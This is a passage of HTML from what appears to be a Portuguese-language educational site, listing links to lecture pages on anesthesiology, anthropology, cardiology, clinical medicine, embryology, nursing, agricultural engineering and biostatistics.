                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
